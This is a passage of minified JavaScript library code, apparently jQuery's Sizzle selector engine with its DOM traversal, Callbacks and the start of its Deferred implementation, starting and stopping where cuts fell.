-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+O+"*("+I+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+O+"*\\]",W=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",B=RegExp(O+"+","g"),R=RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=RegExp("^"+O+"*,"+O+"*"),V=RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),z=RegExp(O+"|>"),U=RegExp(W),X=RegExp("^"+I+"$"),G={ID:RegExp("^#("+I+")"),CLASS:RegExp("^\\.("+I+")"),TAG:RegExp("^("+I+"|[*])"),ATTR:RegExp("^"+M),PSEUDO:RegExp("^"+W),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:RegExp("^(?:"+P+")$","i"),needsContext:RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,et=RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),en=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},er=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ei=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},eo=function(){p()},ea=eb(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{q.apply(D=L.call(b.childNodes),b.childNodes),D[b.childNodes.length].nodeType}catch(es){q={apply:D.length?function(e,t){A.apply(e,L.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function eu(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,_=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==_&&9!==_&&11!==_)return r;if(!i&&((t?t.ownerDocument||t:b)!==d&&p(t),t=t||d,g)){if(11!==_&&(f=J.exec(e))){if(o=f[1]){if(9===_){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&y(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return q.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(o)),r}}if(n.qsa&&!S[e+" "]&&(!$||!$.test(e))&&(1!==_||"object"!==t.nodeName.toLowerCase())){if(v=e,m=t,1===_&&z.test(e)){for((c=t.getAttribute("id"))?c=c.replace(er,ei):t.setAttribute("id",c=x),s=(h=a(e)).length;s--;)h[s]="#"+c+" "+ex(h[s]);v=h.join(","),m=ee.test(e)&&em(t.parentNode)||t}try{return q.apply(r,m.querySelectorAll(v)),r}catch(w){S(e,!0)}finally{c===x&&t.removeAttribute("id")}}}return u(e.replace(R,"$1"),t,r,i)}function el(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ec(e){return e[x]=!0,e}function ef(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ep(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function ed(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n){for(;n=n.nextSibling;)if(n===t)return -1}return e?1:-1}function eh(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function eg(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function e$(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||!e!==t.isDisabled&&ea(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ev(e){return ec(function(t){return t=+t,ec(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function em(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=eu.support={},o=eu.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=eu.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:b;return a!==d&&9===a.nodeType&&a.documentElement&&(h=(d=a).documentElement,g=!o(d),b!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",eo,!1):i.attachEvent&&i.attachEvent("onunload",eo)),n.attributes=ef(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ef(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=K.test(d.getElementsByClassName),n.getById=ef(function(e){return h.appendChild(e).id=x,!d.getElementsByName||!d.getElementsByName(x).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(et,en);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(et,en);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],$=[],(n.qsa=K.test(d.querySelectorAll))&&(ef(function(e){h.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&$.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||$.push("\\["+O+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+x+"-]").length||$.push("~="),e.querySelectorAll(":checked").length||$.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||$.push(".#.+[+~]")}),ef(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&$.push("name"+O+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&$.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&$.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),$.push(",.*:")})),(n.matchesSelector=K.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ef(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),$=$.length&&RegExp($.join("|")),v=v.length&&RegExp(v.join("|")),y=(t=K.test(h.compareDocumentPosition))||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){for(;t=t.parentNode;)if(t===e)return!0}return!1},N=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===b&&y(b,e)?-1:t===d||t.ownerDocument===b&&y(b,t)?1:c?H(c,e)-H(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?H(c,e)-H(c,t):0;if(i===o)return ed(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ed(a[r],s[r]):a[r]===b?-1:s[r]===b?1:0}),d},eu.matches=function(e,t){return eu(e,null,null,t)},eu.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!$||!$.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(i){S(t,!0)}return 0<eu(t,d,null,[e]).length},eu.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),y(e,t)},eu.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&E.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},eu.escape=function(e){return(e+"").replace(er,ei)},eu.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},eu.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(N),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=eu.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=eu.selectors={cacheLength:50,createPseudo:ec,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,en),e[3]=(e[3]||e[4]||e[5]||"").replace(et,en),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||eu.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&eu.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(et,en).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=RegExp("(^|"+O+")"+e+"("+O+"|$)"),T(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=eu.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&-1<i.indexOf(n):"$="===t?n&&i.slice(-n.length)===n:"~="===t?-1<(" "+i.replace(B," ")+" ").indexOf(n):"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",$=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,y=!1;if($){if(o){for(;g;){for(p=t;p=p[g];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?$.firstChild:$.lastChild],a&&m){for(y=(d=(l=(c=(f=(p=$)[x]||(p[x]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===_&&l[1])&&l[2],p=d&&$.childNodes[d];p=++d&&p&&p[g]||(y=d=0)||h.pop();)if(1===p.nodeType&&++y&&p===t){c[e]=[_,d,y];break}}else if(m&&(y=d=(l=(c=(f=(p=t)[x]||(p[x]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===_&&l[1]),!1===y)for(;(p=++d&&p&&p[g]||(y=d=0)||h.pop())&&(!((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++y)||(m&&((c=(f=p[x]||(p[x]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[_,y]),p!==t)););return(y-=i)===r||y%r==0&&0<=y/r}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||eu.error("unsupported pseudo: "+e);return i[x]?i(t):1<i.length?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ec(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=H(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ec(function(e){var t=[],n=[],r=s(e.replace(R,"$1"));return r[x]?ec(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ec(function(e){return function(t){return 0<eu(e,t).length}}),contains:ec(function(e){return e=e.replace(et,en),function(t){return -1<(t.textContent||i(t)).indexOf(e)}}),lang:ec(function(e){return X.test(e||"")||eu.error("unsupported lang: "+e),e=e.replace(et,en).toLowerCase(),function(t){var n;do if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:e$(!1),disabled:e$(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ev(function(){return[0]}),last:ev(function(e,t){return[t-1]}),eq:ev(function(e,t,n){return[n<0?n+t:n]}),even:ev(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ev(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ev(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ev(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=eh(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=eg(t);function ey(){}function ex(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function eb(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=w++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[_,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a){if(c=(f=t[x]||(t[x]={}))[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===_&&l[1]===s)return p[2]=l[2];if((c[o]=p)[2]=e(t,n,u))return!0}}return!1}}function e_(e){return 1<e.length?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function ew(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function eT(e,t,n,r,i,o){return r&&!r[x]&&(r=eT(r)),i&&!i[x]&&(i=eT(i,o)),ec(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)eu(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),$=e&&(o||!t)?ew(g,p,e,s,u):g,v=n?i||(o?e:h||r)?[]:a:$;if(n&&n($,v,s,u),r)for(l=ew(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!($[d[c]]=f));if(o){if(i||e){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push($[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&-1<(l=i?H(o,f):p[c])&&(o[l]=!(a[l]=f))}}else v=ew(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):q.apply(a,v)})}function eC(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=eb(function(e){return e===t},s,!0),f=eb(function(e){return -1<H(t,e)},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[eb(e_(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[x]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return eT(1<u&&e_(p),1<u&&ex(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(R,"$1"),n,u<i&&eC(e.slice(u,i)),i<o&&eC(e=e.slice(i)),i<o&&ex(e))}p.push(n)}return e_(p)}return ey.prototype=r.filters=r.pseudos,r.setFilters=new ey,a=eu.tokenize=function(e,t){var n,i,o,a,s,u,l,c=C[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in(!n||(i=F.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=V.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(R," ")}),s=s.slice(n.length)),r.filter)(i=G[a].exec(s))&&(!l[a]||(i=l[a](i)))&&(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?eu.error(e):C(e,u).slice(0)},s=eu.compile=function(e,t){var n,i,o,s,u,c,f=[],h=[],$=k[e+" "];if(!$){for(t||(t=a(e)),n=t.length;n--;)($=eC(t[n]))[x]?f.push($):h.push($);($=k(e,(i=h,s=0<(o=f).length,u=0<i.length,c=function(e,t,n,a,c){var f,h,$,v=0,m="0",y=e&&[],x=[],b=l,w=e||u&&r.find.TAG("*",c),T=_+=null==b?1:Math.random()||.1,C=w.length;for(c&&(l=t===d||t||c);m!==C&&null!=(f=w[m]);m++){if(u&&f){for(h=0,t||f.ownerDocument===d||(p(f),n=!g);$=i[h++];)if($(f,t||d,n)){a.push(f);break}c&&(_=T)}s&&((f=!$&&f)&&v--,e&&y.push(f))}if(v+=m,s&&m!==v){for(h=0;$=o[h++];)$(y,x,t,n);if(e){if(0<v)for(;m--;)y[m]||x[m]||(x[m]=j.call(a));x=ew(x)}q.apply(a,x),c&&!e&&0<x.length&&1<v+o.length&&eu.uniqueSort(a)}return c&&(_=T,l=b),y},s?ec(c):c))).selector=e}return $},u=eu.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if(2<(u=d[0]=d[0].slice(0)).length&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(et,en),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(o=G.needsContext.test(e)?0:u.length;o--&&(l=u[o],!r.relative[c=l.type]);)if((f=r.find[c])&&(i=f(l.matches[0].replace(et,en),ee.test(u[0].type)&&em(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ex(u)))return q.apply(n,i),n;break}}return(p||s(e,d))(i,t,!g,n,!t||ee.test(e)&&em(t.parentNode)||t),n},n.sortStable=x.split("").sort(N).join("")===x,n.detectDuplicates=!!f,p(),n.sortDetached=ef(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ef(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ep("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ef(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ep("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ef(function(e){return null==e.getAttribute("disabled")})||ep(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),eu}(e);b.find=T,b.expr=T.selectors,b.expr[":"]=b.expr.pseudos,b.uniqueSort=b.unique=T.uniqueSort,b.text=T.getText,b.isXMLDoc=T.isXML,b.contains=T.contains,b.escapeSelector=T.escape;var C=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&b(e).is(n))break;r.push(e)}return r},k=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},S=b.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var E=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,n){return g(t)?b.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?b.grep(e,function(e){return e===t!==n}):"string"!=typeof t?b.grep(e,function(e){return -1<u.call(t,e)!==n}):b.filter(t,e,n)}b.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?b.find.matchesSelector(r,e)?[r]:[]:b.find.matches(e,b.grep(t,function(e){return 1===e.nodeType}))},b.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(b(e).filter(function(){for(t=0;t<r;t++)if(b.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)b.find(e,i[t],n);return 1<r?b.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&S.test(e)?b(e):e||[],!1).length}});var j,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(b.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:A.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof b?t[0]:t,b.merge(this,b.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),E.test(i[1])&&b.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(b):b.makeArray(e,this)}).prototype=b.fn,j=b(r);var q=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function H(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}b.fn.extend({has:function(e){var t=b(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(b.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&b(e);if(!S.test(e)){for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&b.find.matchesSelector(n,e))){o.push(n);break}}return this.pushStack(1<o.length?b.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(b(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(b.uniqueSort(b.merge(this.get(),b(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return H(e,"nextSibling")},prev:function(e){return H(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return k((e.parentNode||{}).firstChild,e)},children:function(e){return k(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(N(e,"template")&&(e=e.content||e),b.merge([],e.childNodes))}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),1<this.length&&(L[e]||b.uniqueSort(i),q.test(e)&&i.reverse()),this.pushStack(i)}});var P=/[^\x20\t\r\n\f]+/g;function O(e){return e}function I(e){throw e}function M(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(o){n.apply(void 0,[o])}}b.Callbacks=function(e){e="string"==typeof e?(t=e,n={},b.each(t.match(P)||[],function(e,t){n[t]=!0}),n):b.extend({},e);var t,n,r,i,o,a,s=[],u=[],l=-1,c=function(){for(a=a||e.once,o=r=!0;u.length;l=-1)for(i=u.shift();++l<s.length;)!1===s[l].apply(i[0],i[1])&&e.stopOnFalse&&(l=s.length,i=!1);e.memory||(i=!1),r=!1,a&&(s=i?[]:"")},f={add:function(){return s&&(i&&!r&&(l=s.length-1,u.push(i)),function t(n){b.each(n,function(n,r){g(r)?e.unique&&f.has(r)||s.push(r):r&&r.length&&"string"!==y(r)&&t(r)})}(arguments),i&&!r&&c()),this},remove:function(){return b.each(arguments,function(e,t){for(var n;-1<(n=b.inArray(t,s,n));)s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<b.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=i="",this},disabled:function(){return!s},lock:function(){return a=u=[],i||r||(s=i=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),r||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},b.extend({Deferred:function(t){var n=[["notify","progress",b.Callbacks("memory"),b.Callbacks("memory"),2],["resolve","done",b.Callbacks("once memory"),b.Callbacks("once memory"),0,"resolved"],["reject","fail",b.Callbacks("once memory"),b.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return b.Deferred(function(t){b.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw TypeError("Thenable self-resolution");g(l=e&&("object"==typeof e||"function"==typeof e)&&e.then)?i?l.call(e,a(o,n,O,i),a(o,n,I,i)):(o++,l.call(e,a(o,n,O,i),a(o,n,I,i),a(o,n,O,n.notifyWith))):(r!==O&&(s=void 